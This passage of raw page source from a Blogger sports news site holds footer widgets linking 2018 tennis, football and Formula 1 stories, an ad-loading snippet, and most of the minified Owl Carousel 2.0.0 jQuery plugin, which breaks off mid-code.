(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent News</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random News</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Old News</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.eusport.news/2018/08/us-open-number-one-seed-simona-halep-is.html' target='_blank'>
<img alt='US Open: Number one seed Simona Halep is out in the first round' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmnaOB54Fw27i7IwpCcLAWHCwiIWJzC0CH816F4gBuuzLc2SJzVoqUEqeRw2XRky_qb9j6RwNX4ziAHpUYe3IOM7fmrdAiVHvpV3hOHgrH-nkETlND6Os6n4JLZwKOlfmmSRcHhsXVy0zh/s72-c/simona-halep-2018-us-open-tennis-tournament-08-27-2018-6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.eusport.news/2018/08/us-open-number-one-seed-simona-halep-is.html'>US Open: Number one seed Simona Halep is out in the first round</a></div>
<div class='item-snippet'> Simona Halep vented her anger on anything she could possibly grab: she smashed a racket, shot balls in the stands, and repeatedly tortured ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.eusport.news/2018/08/champions-league-playoff-salzburg-fails.html' target='_blank'>
<img alt='Champions League Playoff: Salzburg fails again' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2uxRjhjHdAi_fKlMghDtncWcVK-uyhGuawlpVuH6CHYtrczgiuQ0R8HFYqu1YHoKMauInCCN5LGupMX__zqmy1seQq5UtWT1_sDapi7VbN-tPmFoT4YnYyE9DMl_EOQG2eLNyp9uoIuM_/s72-c/831996.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.eusport.news/2018/08/champions-league-playoff-salzburg-fails.html'>Champions League Playoff: Salzburg fails again</a></div>
<div class='item-snippet'> For the 13th time in a row, Salzburg fails in qualifying for the Champions League. Within seconds, the Austrian champions lost their good s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.eusport.news/2018/08/formula-1-sebastian-vettel-beats.html' target='_blank'>
<img alt='Formula 1 - Sebastian Vettel beats Hamilton in Spa' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzeRjAhdZDvL4vesm3dFzEWhFF1m7s5aU-_EZNixRTuVLZpbdDU6vtLcTLvRfIj_NJk8c9BDeGyS2CPXUsP1tlfHFQ0kl-TTgEAOXBIOnXn8LzE5gF2HACqGa6NZ8Gz-jLECQDICEvCCNS/s72-c/belgien-rennen-600-2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.eusport.news/2018/08/formula-1-sebastian-vettel-beats.html'>Formula 1 - Sebastian Vettel beats Hamilton in Spa</a></div>
<div class='item-snippet'> Sebastian Vettel kept a cool head after yesterday&#39;s qualifying chaos and won the first key race in the World Championship duel with Mer...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> Shared By <a href='http://waytemplates.blogspot.com/' rel='dofollow' title='Way Templates'>Way Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var 